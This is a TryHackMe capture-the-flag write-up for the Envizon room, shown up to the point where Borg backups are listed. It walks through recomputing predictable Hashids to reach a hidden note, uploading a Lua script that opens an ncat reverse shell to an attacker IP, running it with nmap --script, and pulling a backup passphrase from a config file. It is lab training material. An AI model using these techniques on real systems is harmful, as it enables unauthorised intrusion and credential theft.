Envizon - TryHackMe
White-box source-code analysis, predictable Hashids, insecure file upload, Nmap Lua script execution, command injection, Docker enumeration, and insecure Borg backups are the covering of the Hard-level TryHackMe Envizon room.

Overview
Envizon is a Hard-level TryHackMe machine built around a white-box penetration-testing scenario.
Unlike a typical black-box machine, Envizon provides clues about the application’s source code and expects us to understand how the application works rather than blindly throwing exploits at it.
1. Reconnaissance
I started by performing a full TCP port scan against the target.
nmap -sC -sV -p- -T4 \
-oN /home/kali/Desktop/THM_LAB/rooms/hard/envizon/scan.txt \
<target-ip>
The scan revealed the following interesting services:
22/tcp ssh
3000/tcp HTTPS / Envizon web application

Port 22 was SSH, but without credentials there was not much to do with it initially.
Port 3000 was much more interesting because it hosted the Envizon web application.
2. Accessing the Web Application
When I first accessed the application, I was presented with a password/login page.

The application required a password before I could access the main interface.
Instead of immediately trying to brute-force the authentication, I looked for other functionality and endpoints.
The page indicated that a user needed to sign up.

I also inspected the page source because the room explicitly follows a white-box methodology.

Some additional links were visible, but none immediately provided access.
At this point, I switched to endpoint enumeration.
3. Directory Enumeration
I used ffuf to identify additional endpoints.
ffuf -u http://<target-ip>:3000/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/common.txt \
-t 50

One of the interesting discoveries was the /notes/ functionality.
This was especially interesting because the room description and source code suggested that the application was intentionally exposing functionality that could be abused.
4. White-Box Source-Code Analysis
One of the biggest advantages in this room is that the application source code is available.
The application is written using Ruby on Rails, which follows the MVC architecture:
The source code can therefore be inspected instead of relying exclusively on black-box enumeration.
I focused on the notes functionality.
The relevant controller contained:
# GET /notes/1
# GET /notes/1.json
def show
end

This was important because it showed that the notes action could be accessed using a predictable route.
However, the actual notes were not simply exposed using their numeric database IDs.
5. Understanding acts_as_hashids
Looking at the Note model revealed the use of:
acts_as_hashids length: 30

This means that the application does not normally expose a note as:
/notes/1
/notes/2
/notes/3
Instead, database IDs are converted into Hashids.
For example:
Database ID
     │
     ▼
     1
     │
     ▼
Hashids
     │
     ▼
Q36xB7PpDGnZ0ED4E28qrdRgkzyJbw
Normally, this would make direct enumeration more difficult.
However, the application had an important weakness.
6. Accessing /notes/1
The developers had implemented a special condition that allowed the first note to be accessed directly.
Therefore: /notes/1 was accessible even though the normal note IDs were Hashids.

I navigated to: https://<target-ip>:3000/notes/1

The note contained a clue indicating that the password was stored in another note: Note ID: 380
This was the turning point.
The application was effectively giving us the internal object ID we needed.
7. Discovering the Hashid Format
Viewing the source of /notes/1 revealed the actual Hashid URL used by the application.
https://<target-ip>:3000/notes/Q36xB7PpDGnZ0ED4E28qrdRgkzyJbw

This confirmed that:
1
↓
Q36xB7PpDGnZ0ED4E28qrdRgkzyJbw
was the application’s Hashid representation.
The next question was:
Can we generate the Hashid for
380ourselves?
The answer was yes.
8. Reproducing the Hashids Calculation
The source code showed: acts_as_hashids length: 30
The application did not explicitly specify a custom secret/salt.
The Hashids implementation therefore uses the model/class name as the default secret in this configuration.
For the Note model, this gives:
Salt = "Note"
Length = 30
I installed the Ruby Hashids gem:
gem install hashids
Then started Ruby’s interactive shell:
irb
Inside irb:
require 'hashids'

hashids = Hashids.new("Note", 30)

hash1   = hashids.encode(1)
hash380 = hashids.encode(380)

puts hash1
puts hash380

The important verification step is that the generated value for 1 must match the value observed from the application: Q36xB7PpDGnZ0ED4E28qrdRgkzyJbw
Once that matched, I knew the Hashids configuration was correct.
I could then generate the Hashid corresponding to: 380
9. Accessing Note 380
I used the generated Hashid in the URL: https://<target-ip>:3000/notes/<hash-for-380>
This returned the contents of note 380.

The note contained the password for the Envizon application.
This was effectively an IDOR combined with predictable object identifiers.
The attack can be summarized as:
/notes/1
    │
    ▼
Discover internal note ID 380
    │
    ▼
Understand acts_as_hashids
    │
    ▼
Recover Hashids configuration
    │
    ▼
Generate Hashid(380)
    │
    ▼
/notes/<hash-for-380>
    │
    ▼
Application password
10. Logging Into Envizon
I entered the recovered password into the login page.
After authentication, the main Envizon dashboard became available.

The application now exposed significantly more functionality.
One of the most interesting areas was the Nmap scanning functionality.
11. Understanding the Nmap Attack Surface
The Envizon application is designed around network reconnaissance and Nmap.
That means the application itself executes Nmap commands.
This immediately makes the Nmap functionality interesting from an attacker perspective.
The important question became:
Can we make the application execute something other than a normal Nmap scan?
I inspected the source code for the custom scan functionality.
Basic shell command injection techniques were restricted, so simply injecting shell metacharacters such as: ; && | was not the intended route.
However, Nmap itself provides functionality that can execute Lua scripts.
This gives us another path:
User-controlled input
        │
        ▼
Nmap
        │
        ▼
--script
        │
        ▼
Lua script
        │
        ▼
os.execute()
        │
        ▼
Command execution
This is much more powerful than trying to bypass shell filtering directly.
12. Abusing the Nmap Script Functionality
Nmap supports NSE scripts, including Lua-based scripts.
The application also provides an upload feature for Nmap scan files.
The important weakness was that the uploaded content was not sufficiently validated before being stored in the Nmap upload directory.
The intended upload location looked like: /usr/src/app/envizon/nmap/uploads/
The uploaded file could therefore become our script.
13. Creating the Lua Payload
I created a Lua file containing:
os.execute("ncat -e /bin/sh <attacker-ip> 4444")
I saved it as: shell.lua

The important part here is: os.execute(...)
When Nmap interprets the uploaded file as a Lua/NSE script, os.execute() causes the command inside it to be executed by the system.
In this case:
Nmap
  │
  ▼
Lua script
  │
  ▼
os.execute()
  │
  ▼
ncat
  │
  ▼
Reverse shell
14. Uploading the Malicious File
I uploaded the crafted file through the Nmap XML upload functionality.

The application expected an XML-based Nmap result, so the uploaded Lua content did not necessarily behave like a normal scan result.
That was actually useful.
The failed processing generated information that allowed me to determine where the uploaded file was stored.
15. Finding the Uploaded File Path
I navigated to the Tasks section.

The failed processing task disclosed the path used by the application: /usr/src/app/envizon/nmap/uploads/<name>_0.xml
The exact filename depended on the scan/upload name.
This was important because now I knew both:
- Where my uploaded file was stored
- How Nmap could be instructed to load it
The attack was therefore ready.
16. Executing the Uploaded Lua Script
The application provides a Manual Scan function.
Instead of supplying a normal scan command, I used Nmap’s --script option and pointed it to the uploaded file:
nmap --script /usr/src/app/envizon/nmap/uploads/<name>_0.xml
The target/host field was set to my attacker machine.
The important distinction is that the uploaded file is being treated as an Nmap script even though the filename ends in .xml.
Nmap therefore processes the Lua content and reaches: os.execute(...)
which executes our command.
17. Starting the Listener
Before starting the scan, I opened a listener on my Kali machine:
nc -lvnp 4444

Then I executed the malicious Nmap scan.
The target connected back to my listener.
I received a shell.
18. Understanding the “Root” Shell
The shell initially appeared to have root privileges.
I checked the environment and discovered that I was inside a Docker container.
A useful indicator was:
ls -la /
and the presence of: /.dockerenv
This is important because:
root inside Docker
        ≠
root on the underlying host
The privilege boundary was therefore:
HOST
 │
 └── Docker
      │
      └── Envizon container
             │
             └── root
This explains why having a root shell was not the end of the room.
19. Obtaining local.txt
Since the shell was running as root inside the container, I checked /root.
cd /root
ls -la
The local flag was located there.

This completed the container-level objective.
However, I still needed to escape the container and obtain the host-level root flag.
20. Looking for the Host Escape Path
The room gives an important clue regarding backups.
Since I already had root privileges inside the container, I started enumerating the filesystem.
I checked:
ls -la /
and:
ls -la /etc
I also looked for backup-related files and directories.
One particularly interesting location was: /etc/periodic
Inside the periodic tasks I found a backup-related script.
This suggested that the system was periodically creating backups.
21. Discovering Borgmatic
The backup script pointed toward borgmatic/Borg.
I inspected: /etc/borgmatic/config.yaml

This configuration was extremely valuable.
The important setting was the backup encryption password/passphrase.
The configuration exposed the value used to access the Borg repository.
This changed the attack from:
Docker root
   │
   └── ??? host escape
into:
Docker root
   │
   ▼
Borg configuration
   │
   ▼
Backup passphrase
   │
   ▼
Old host backup
   │
   ▼
Root SSH key
   │
   ▼
Host root
22. Locating the Borg Repository
The backup repository was located at: /var/backup
I initially checked it:
ls -la /var/backup
There did not appear to be a useful current archive immediately visible.
This is where it is important not to stop just because the directory looks empty or unhelpful.
Borg repositories can contain existing archives even when normal filesystem inspection does not immediately reveal useful files.
I exported the Borg passphrase:
export BORG_PASSPHRASE=<REDACTED_BORG_PASSPHRASE>
Then listed the repository:
borg list /var/backup
